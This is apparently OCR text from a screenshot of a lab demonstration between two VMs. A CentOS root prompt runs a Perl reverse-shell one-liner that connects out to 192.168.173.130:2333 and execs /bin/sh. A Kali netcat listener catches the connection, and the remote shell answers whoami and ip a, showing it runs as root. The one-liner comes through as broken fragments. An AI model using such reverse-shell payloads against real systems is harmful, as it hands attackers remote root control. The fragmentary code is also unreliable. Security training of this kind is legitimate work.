 [root@localhost ~]# perl -e 'use Socket;$i="192.168.173.130";$p=233
t(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockadd
,inet_aton($i)
exec("/bin/sh
kali-linux-2022.1-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
CentOS 7 kali-linux-2022.1-vmware...
1 2 3 4
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nc -lvp 2333
listening on [any] 2333 ...
192.168.173.88: inverse host lookup failed: Unknown host
connect to [192.168.173.130] from (UNKNOWN) [192.168.173.88] 52384
sh-4.2# whoami
whoami
root
sh-4.2#
sh-4.2# ip a
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group defaul
link/ether 00:0c:29:bb:9a:bb brd ff:ff:ff:ff:ff:ff
inet 192.168.173.88/24 brd 192.168.173.255 scope global noprefixroute ens33
valid_lft forever preferred_lft forever
inet6 fe80::5d45:9e9:ca40:f86d/64 scope link noprefixroute
valid_lft forever preferred_lft forever